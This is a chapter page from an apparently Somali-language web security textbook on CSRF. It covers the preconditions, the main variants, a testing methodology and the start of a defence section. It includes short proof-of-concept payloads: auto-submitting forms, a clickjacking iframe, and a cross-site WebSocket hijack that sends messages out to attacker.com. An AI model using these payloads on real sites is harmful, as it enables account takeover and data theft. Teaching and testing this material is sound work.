<p class="toc__title">Buugga oo dhan</p>
<ol class="toc__parts">
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-intro.html">HORDHAC BUUGGA</a>
</div>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-1.html">QAYBTA I — FALSAFADDA CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-1.html#part-1-b5">HTTP iyo Statelessness:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b12">Dhibaatada</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b26">Mental Model</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b28">Model-ka waa sidan:</a></li>
<li class="toc__section"><a href="part-1.html#part-1-b30">muxuu CSRF u jiraa?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-2.html">QAYBTA II — HTTP</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-2.html#part-2-b0">HTTP Request: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b4">Request Line: POST /login HTTP/1.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b9">Host Header: Host: target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b12">Cookie Header: Cookie: session=ABC123</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b14">Referer Header: Referer: https://target.com/login</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b17">2.2.5 Origin Header: Origin: https://target.com</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b20">Body: username=wiener&amp;password=peter</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b23">2.3 HTTP Response: Anatomy</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b26">Status Code: 200 OK</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b29">Set-Cookie: Set-Cookie: session=ABC123; SameSite=Strict</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b34">X-Frame-Options: X-Frame-Options: DENY</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b46">Top-Level Navigation vs Subresource</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b53">2.4.4 Default SameSite</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b56">Headers: Trust Boundaries</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b58">2.5.1 Browser-Controlled Headers</a></li>
<li class="toc__section toc__section--sub"><a href="part-2.html#part-2-b60">Attacker-Controlled Headers</a></li>
<li class="toc__section"><a href="part-2.html#part-2-b62">HTTP/2 iyo HTTP/3: Mustaqbalka</a></li>
</ol>
</li>
<li class="toc__part is-active">
<div class="toc__part-row">
<a class="toc__part-link" href="part-3.html">QAYBTA III  ANATOMY OF CSRF</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-3.html#part-3-b1">Shuruudaha CSRF: Afarta Tiir</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b3">Tiirka 1: Action-ka Waa In Uu Beddelaa State</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b9">Tiirka 2: Authentication Waa Cookie-Based</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b15">Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b21">Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b27">Noocyada CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b29">GET-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b36">POST-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b42">WebSocket CSRF (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b49">JSON-Based CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b56">Clickjacking + CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b62">Sida Loo Helo CSRF</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b64">Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b68">Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b71">Tallaabo 3: Tijaabi Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-3.html#part-3-b76">Tallaabo 4: Isku Day Bypass</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b80">Fikirka Developer-ka: Sida Looga Hortago CSRF</a></li>
<li class="toc__section"><a href="part-3.html#part-3-b89">MUXUU Developer-ku u Illoobaa CSRF?</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-4.html">QAYBTA IV  DEFENSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-4.html#part-4-b3">CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b9">Noocyada CSRF Token</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b42">4.4.1</a></li>
<li class="toc__section toc__section--sub"><a href="part-4.html#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class="toc__section"><a href="part-4.html#part-4-b63">Defense-in-Depth</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-5.html">QAYBTA V — BILOW: LABS-KA FUDUD</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-5.html#part-5-b4">Lab-ka 1: No Defenses</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b19">Tijaabinta</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b37">Lab-ka 2: Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b38">Fikradda Lab-kan</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b41">Falsafadda Method-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b47">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-5.html#part-5-b60">Lab-ka 3: Token Presence</a></li>
<li class="toc__section toc__section--sub"><a href="part-5.html#part-5-b66">tijaabinta</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-6.html">QAYBTA VI — DHEXDHEXAAD BYPASSES</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-6.html#part-6-b6">Lab-ka : Token Not Tied to Session</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b22">Aan tijaabino</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b33">Lab-ka 5: Token Tied to Non-Session Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b45">Marka Qoraalku Noqdo Code</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b52">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b65">Lab-ka 6: Token Duplicated in Cookie</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b68">6.4.2 Falsafadda Double Submit</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b79">6.4.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-6.html#part-6-b90">CRLF:</a></li>
<li class="toc__section toc__section--sub"><a href="part-6.html#part-6-b97">Headers</a></li>
</ol>
</li>
<li class="toc__part">
<div class="toc__part-row">
<a class="toc__part-link" href="part-7.html">QAYBTA VII SAMESITE, WEBSOCKET, IYO BEYOND</a>
<button class="toc__toggle" type="button" aria-expanded="false" aria-label="Toggle sections"><svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div>
<ol class="toc__sections">
<li class="toc__section"><a href="part-7.html#part-7-b9">Site vs Origin</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b10">Fikradda Aasaasiga ah</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b20">Site</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b29">Lab-ka 7: Referer Validation Depends on Header Being Present</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b31">Referer</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b34">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b45">Lab-ka 8: Broken Referer Validation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b47">Substring</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b51">Falsafadda Contains vs Equals</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b68">Lab-ka 9: SameSite Lax via Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b70">Top-Level Navigation</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b75">Method Override</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b82">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b93">Lab-ka 10: SameSite Strict via Client-Side Redirect —</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b96">Gadget-ka</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b101">Client-Side Redirect</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b109">Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b122">Lab-ka 11: SameSite Strict via Sibling Domain (CSWSH)</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b128">XSS on Sibling Domain</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b132">CSWSH</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b136">7.7.5 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b149">Lab-ka 12: SameSite Lax via Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b151">Cookie Refresh</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b157">7.8.4 Sida Loo Tijaabiyo</a></li>
<li class="toc__section"><a href="part-7.html#part-7-b169">7.9 Falsafadda SameSite: Soo Koobid</a></li>
<li class="toc__section toc__section--sub"><a href="part-7.html#part-7-b170">7.9.1 Saddexda Qiime</a></li>
</ol>
</li>
</ol>
</nav>
    </div>
  </aside>
  <div class="sidebar-scrim" id="sidebar-scrim" hidden></div>
  <main class="content" id="main">
<nav class="breadcrumb" aria-label="Breadcrumb"><a href="../index.html">Bogga Hore</a><span aria-hidden="true">/</span><span aria-current="page">QAYBTA III  ANATOMY OF CSRF</span></nav>
<header class="chapter-hero reveal-hero" data-accent="part-3"><div class="chapter-hero__text"><p class="chapter-hero__eyebrow">QAYBTA III</p><h1 class="chapter-hero__title">QAYBTA III  ANATOMY OF CSRF</h1><ul class="chapter-hero__meta"><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M4 6h16M4 12h16M4 18h10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg> <b>18</b> qaybood</li><li class="chip"><svg viewBox="0 0 24 24" width="13" height="13" aria-hidden="true"><path d="M9 8l-4 4 4 4M15 8l4 4-4 4" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg> <b>8</b> tusaale</li></ul></div><div class="chapter-hero__art"><svg viewBox="0 0 200 200" role="img" aria-hidden="true" focusable="false"><circle cx="100" cy="100" r="80" class="emblem-ring-a spin-slow" fill="none" stroke-width="1.5" stroke-dasharray="4 10"/><circle cx="100" cy="100" r="62" class="emblem-ring-b spin-rev" fill="none" stroke-width="2.5" stroke-dasharray="30 16" opacity=".7"/><circle cx="100" cy="100" r="72" class="emblem-ring-c" fill="none" stroke-width="1" opacity=".25"/><g class="emblem-core"><circle cx="90" cy="90" r="30" fill="none" stroke="currentColor" stroke-width="3"/><path d="M112 112l26 30" stroke="currentColor" stroke-width="3" stroke-linecap="round"/><path d="M78 90l8 8 18-20" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div></header>
<p id="part-3-b0" data-reveal>CSRF waa nooc gaar ah oo attack ah. Wuxuu leeyahay shuruudo gaar ah. Wuxuu leeyahay dabeecad gaar ah. Wuxuu leeyahay falsafad gaar ah.</p>
<h2 id="part-3-b1" class="section-title" data-reveal>Shuruudaha CSRF: Afarta Tiir</h2>
<p id="part-3-b2" data-reveal>CSRF wuxuu dhacaa kaliya haddii afartan shuruudood ay buuxaan. Haddii mid ka mid ah aanu buuxin, CSRF ma dhaco. Waa afarta tiir ee CSRF.</p>
<h3 id="part-3-b3" class="subsection-title" data-reveal>Tiirka 1: Action-ka Waa In Uu Beddelaa State</h3>
<p id="part-3-b4" data-reveal>Waa in uu jiro action oo wax beddela. Action-ka waa in aanu ahaan read-only. Waa in uu ahaadaa state-changing.</p>
<p id="part-3-b5" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li><code>POST /change-email</code> — Haa, wuxuu beddelaa state.</li><li><code>POST /change-password</code> — Haa, wuxuu beddelaa state.</li><li><code>POST /transfer</code> — Haa, wuxuu beddelaa state.</li><li><code>GET /profile</code> — Maya, waa read-only.</li><li><code>GET /search</code> — Maya, waa read-only.</li></ul>
<p id="part-3-b7" data-reveal>Action-ka waa ujeedda. Waa waxa attacker-ku rabo. Haddii action-ku aanu beddelin state, attacker-ku kama faa'iidaysto. Wuxuu rabaa impact. Wuxuu rabaa side effect. Wuxuu rabaa wax beddela.</p>
<p id="part-3-b8" data-reveal>Haddii action-ku beddelo state aan muhiim ahayn (tusaale "change theme"), CSRF wuu jiraa laakiin impact wuu yar yahay.</p>
<h3 id="part-3-b9" class="subsection-title" data-reveal>Tiirka 2: Authentication Waa Cookie-Based</h3>
<p id="part-3-b10" data-reveal>Authentication-ka waa in uu cookie-based yahay. Waa in uu browser-ku si toos ah u diraa cookie-ga.</p>
<p id="part-3-b11" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li>Session cookie — Haa, waa cookie-based.</li><li>JWT cookie — Haa, waa cookie-based.</li><li>JWT header (<code>Authorization: Bearer ...</code>) — Maya, attacker-ku ma maamulo.</li><li>API key header — Maya, attacker-ku ma maamulo.</li><li>Basic auth — Haa, browser-ku wuu diraa.</li></ul>
<p id="part-3-b13" data-reveal>Authentication-ka waa badge. Waa possession. Waa wax browser-ku hayo. Haddii authentication-ku aanu cookie-based ahayn (tusaale header-based), attacker-ku ma maamulo. CSRF ma dhaco.</p>
<p id="part-3-b14" data-reveal>CSRF wuxuu ku xiran yahay browser-ku si toos ah u diraa cookie-ga. Haddii authentication-ku uu ku jiro header oo attacker-ku maamulo, waa XSS ama token theft, ma aha CSRF.</p>
<h3 id="part-3-b15" class="subsection-title" data-reveal>Tiirka 3: Ma Jiro Token Sir Ah (Ama Waa La Jabin Karaa)</h3>
<p id="part-3-b16" data-reveal>Macnaha Waa in aanu jirin token sir ah oo attacker-ku aanu garanayn. Ama haddii uu jiro, waa in la jabin karo.</p>
<p id="part-3-b17" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li>Ma jiro token — Haa, CSRF wuu dhacaa.</li><li>Token wuu jiraa laakiin lama xaqiijin — Haa, CSRF wuu dhacaa.</li><li>Token wuu jiraa laakiin lagu xaqiijiyay method gaar ah — Haa, CSRF wuu dhacaa (method override).</li><li>Token wuu jiraa laakiin lagu xaqiijiyay presence — Haa, CSRF wuu dhacaa (tirtir token).</li><li>Token wuu jiraa laakiin lagu xaqiijiyay cookie — Haa, CSRF wuu dhacaa (CRLF injection).</li><li>Token wuu  jiraa oo si sax ah loo xaqiijiyay — Maya, CSRF ma dhaco.</li></ul>
<p id="part-3-b19" data-reveal>Token-ku waa caqabad. Waa obstacle. Waa defense. Haddii token-ku maqan yahay ama la jabsan karo, attacker-ku wuu ka gudbaa. Haddii token-ku adag yahay, attacker-ku ma gudbi karo.</p>
<p id="part-3-b20" data-reveal>Token-ku waa in uu sir yahay. Waa in uu random yahay. Waa in uu session-ka ku xiran yahay. Waa in uu single-use yahay. Haddii mid ka mid ah aanu buuxin, waa la jabsan karaa.</p>
<h3 id="part-3-b21" class="subsection-title" data-reveal>Tiirka 4: Browser-ku Wuxuu Diri Karaa Request-ka</h3>
<p id="part-3-b22" data-reveal>Waa in browser-ku uu diri karo request-ka cross-site. Waa in aanu jirin caqabad oo browser-ku joojinayo.</p>
<p id="part-3-b23" data-reveal>Tusaale:</p>
<ul class="doc-list" data-reveal><li>SameSite=None — Haa, browser-ku wuu diraa.</li><li>SameSite=Lax + POST — Maya, browser-ku ma diro.</li><li>SameSite=Lax + GET + top-level — Haa, browser-ku wuu diraa.</li><li>SameSite=Strict — Maya, browser-ku ma diro.</li><li>CORS preflight — Maya, browser-ku ma diro (haddii aan la ogolaan).</li><li>CORS misconfiguration — Haa, browser-ku wuu diraa.</li></ul>
<p id="part-3-b25" data-reveal>Browser-ku waa gatekeeper. Waa guard. Haddii browser-ku uu diido, attacker-ku ma gudbi karo. Haddii browser-ku uu ogolaado, attacker-ku wuu gudbaa.</p>
<p id="part-3-b26" data-reveal>Browser-ku wuxuu leeyahay rules oo ku saabsan cross-site requests. SameSite waa rule. CORS waa rule. SOP waa rule. </p>
<h2 id="part-3-b27" class="section-title" data-reveal>Noocyada CSRF</h2>
<p id="part-3-b28" data-reveal>CSRF wuxuu leeyahay noocyo badan. Nooc kastaa wuxuu leeyahay dabeecad iyo farsamo gaar ah.</p>
<h3 id="part-3-b29" class="subsection-title" data-reveal>GET-Based CSRF</h3>
<p id="part-3-b30" data-reveal>Request-ku waa GET. Action-ka wuxuu ku jiraa query string.</p>
<p id="part-3-b31" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">&lt;img src="https://target.com/change-email?email=attacker@evil.com"&gt;</code></pre></figure>
<p id="part-3-b33" data-reveal>GET-based CSRF waa nooca ugu fudud. Waa nooca ugu horeeya. Wuu shaqeeyaa sababtoo ah browser-ku wuxuu si toos ah u soo raraa images. Attacker-ku ma u baahna form.</p>
<p id="part-3-b34" data-reveal>GET-based CSRF waa mid naadir ah maalmahan. Developers-ku waxay barteen in aanay isticmaalin GET for state-changing actions. Laakiin wali wuu jiraa — haddii developer-ku uu isticmaalo <code>$_</code><code>GET[</code><code>'email']</code> si uu u beddelo email, GET-based CSRF wuu shaqeynaa.</p>
<p id="part-3-b35" data-reveal>Marka aad aragto <code>GET /change-email</code><code>?email</code><code>=...</code>, is weydii: "muxuu server-ku u ogolaaday GET inuu beddelo state?" Tani waa red flag.</p>
<h3 id="part-3-b36" class="subsection-title" data-reveal> POST-Based CSRF</h3>
<p id="part-3-b37" data-reveal>Request-ku waa POST. Action-ka wuxuu ku jiraa body.</p>
<p id="part-3-b38" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">4 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;form method="POST" action="https://target.com/change-email"&gt;
    &lt;input type="hidden" name="email" value="attacker@evil.com"&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit();&lt;/script&gt;</code></pre></figure>
<p id="part-3-b40" data-reveal>POST-based CSRF waa nooca ugu badan.  sababtoo ah browser-ku wuxuu si toos ah u submit-gareeyaa forms. Attacker-ku wuxuu isticmaalaa <code>document.forms[</code><code>0].submit()</code>.</p>
<p id="part-3-b41" data-reveal>Marka aad aragto <code>POST /change-email</code>, is weydii: "Ma jiraa CSRF token?" Haddii uumaqan, waa red flag.</p>
<h3 id="part-3-b42" class="subsection-title" data-reveal>WebSocket CSRF (CSWSH)</h3>
<p id="part-3-b43" data-reveal>Request-ku waa WebSocket handshake. Waa GET laakiin wuxuu leeyahay <code>Upgrade: websocket</code>.</p>
<p id="part-3-b44" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">5 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">var ws = new WebSocket('wss://target.com/chat');
ws.onopen = function() { ws.send("READY"); };
ws.onmessage = function(event) {
    fetch('https://attacker.com', {method: 'POST', body: event.data});
};</code></pre></figure>
<p id="part-3-b46" data-reveal>CSWSH waa nooc gaar ah. Waa CSRF nooca WebSocket. </p>
<p id="part-3-b47" data-reveal>CSWSH wuxuu u baahan yahay WebSocket connection. Waa in la furo connection. Waa in la diraa messages. Waa in la exfiltrate-gareeyaa xogta.</p>
<p id="part-3-b48" data-reveal>Marka aad aragto WebSocket handshake, hadii uu maqan yahaya CSRF token?" waa red flag.</p>
<h3 id="part-3-b49" class="subsection-title" data-reveal>JSON-Based CSRF</h3>
<p id="part-3-b50" data-reveal>Request-ku wuxuu dirayaa JSON. Wuu adag yahay sababtoo ah <code>Content-Type: application/json</code> wuxuu kiciyaa preflight request.</p>
<p id="part-3-b51" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">4 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">&lt;form method="POST" action="https://target.com/api/change-email" enctype="text/plain"&gt;
    &lt;input type="hidden" name='{"email":"attacker@evil.com","x":"' value='"}'&gt;
&lt;/form&gt;
&lt;script&gt;document.forms[0].submit();&lt;/script&gt;</code></pre></figure>
<p id="part-3-b53" data-reveal>JSON-based CSRF waa nooc adag. Oo cusub. haddii server-ku uu aqbalo <code>text/plain</code> ama <code>application/x-www-form-urlencoded</code>. Wuxuu isticmaalaa <code>enctype="text/plain"</code> si uu u sameeyo JSON-like body.</p>
<p id="part-3-b54" data-reveal>JSON-based CSRF wuxuu u baahan yahay server-ku inuu aqbalo content-type kale. Haddii server-ku uu diido <code>text/plain</code>, JSON-based CSRF ma shaqeeyo.</p>
<p id="part-3-b55" data-reveal>Marka aad aragto API endpoint oo JSON ah, is weydii: "Ma aqbalaa <code>text/plain</code>?" Haddii  ay haa tahay, waa red flag.</p>
<h3 id="part-3-b56" class="subsection-title" data-reveal>Clickjacking + CSRF</h3>
<p id="part-3-b57" data-reveal>Dabeecadda: Attacker-ku wuxuu isticmaalaa iframe si uu victim ugu qasbo inuu riixo button. Waa CSRF  oo nooc kale.</p>
<p id="part-3-b58" data-reveal>Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">6 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;style&gt;
    iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.0001; z-index: 2; }
    button { position: absolute; top: 300px; left: 200px; z-index: 1; }
&lt;/style&gt;
&lt;iframe src="https://target.com/change-email"&gt;&lt;/iframe&gt;
&lt;button&gt;Click me!&lt;/button&gt;</code></pre></figure>
<p id="part-3-b60" data-reveal>Clickjacking Waa visual CSRF. browser-ku wuxuu u ogolaadaa iframe. Wuxuu isticmaalaa transparency iyo positioning.</p>
<p id="part-3-b61" data-reveal>Clickjacking wuxuu u baahan yahay X-Frame-Options maqan. Haddii X-Frame-Options jiro, clickjacking ma shaqeeyo.</p>
<h2 id="part-3-b62" class="section-title" data-reveal>Sida Loo Helo CSRF</h2>
<p id="part-3-b63" data-reveal>CSRF ma aha wax lagu helo shil. Waa wax lagu helo hab. Waa wax lagu helo fikir. Waa wax lagu helo systematic approach.</p>
<h3 id="part-3-b64" class="subsection-title" data-reveal>Tallaabo 1: Hel Dhammaan Actions-ka State-Changing</h3>
<p id="part-3-b65" data-reveal>Waa in la helo dhammaan actions-ka beddela state. Ma aha mid. Ma aha laba. Waa dhammaan.</p>
<ul class="doc-list" data-reveal><li>Burp Spider — wuxuu helaa links.</li><li>ffuf/gobuster — wuxuu helaa endpoints.</li><li>JavaScript analysis — wuxuu helaa endpoints qarsoon.</li><li>API documentation — wuxuu helaa endpoints.</li><li>Sitemap.xml, robots.txt — wuxuu helaa paths.</li></ul>
<p id="part-3-b67" data-reveal> Waa in la helo dhammaan actions-ka. Waa in la sameeyaa inventory.</p>
<h3 id="part-3-b68" class="subsection-title" data-reveal>Tallaabo 2: Falanqee Request-ka: Waa in la falanqeeyaa request-ka. Waa in la ogaado qayb kasta.</h3>
<p id="part-3-b69" data-reveal>Farsamo:</p>
<ul class="doc-list" data-reveal><li>Method — GET, POST, PUT, DELETE?</li><li>Cookies — session, csrf, csrfKey?</li><li>Body — csrf token, parameters?</li><li>Headers — Origin, Referer, Content-Type?</li></ul>
<h3 id="part-3-b71" class="subsection-title" data-reveal>Tallaabo 3: Tijaabi Defenses</h3>
<p id="part-3-b72" data-reveal>Waa in la tijaabiyaa defenses-ka. Waa in la ogaado waxa jira iyo waxa maqan.</p>
<p id="part-3-b73" data-reveal>Farsamo:</p>
<ul class="doc-list" data-reveal><li>Ma jiraa CSRF token?</li><li>SameSite maxay tahay?</li><li>Ma jiraa Referer/Origin validation?</li><li>Ma jiraa custom header?</li></ul>
<p id="part-3-b75" data-reveal>Waa in la tijaabiyaa mid kasta. Waa in la diiwaangeliyo natiijada.</p>
<h3 id="part-3-b76" class="subsection-title" data-reveal>Tallaabo 4: Isku Day Bypass</h3>
<p id="part-3-b77" data-reveal>Waa in la isku dayaa bypass. Waa in la jabiyaa defenses-ka.</p>
<p id="part-3-b78" data-reveal>Farsamo:</p>
<ul class="doc-list" data-reveal><li>Tirtir token.</li><li>Beddel method.</li><li>Beddel token user A → user B.</li><li>CRLF injection.</li><li>Client-side redirect.</li><li>Sibling domain + XSS.</li><li>Cookie refresh.</li></ul>
<h2 id="part-3-b80" class="section-title" data-reveal>Fikirka Developer-ka: Sida Looga Hortago CSRF</h2>
<p id="part-3-b81" data-reveal>Developer-ku wuxuu u baahan yahay inuu fahmo saddex waxyaabood:</p>
<p id="part-3-b82" data-reveal>1. CSRF token waa in uu session-ka ku xiran yahay.</p>
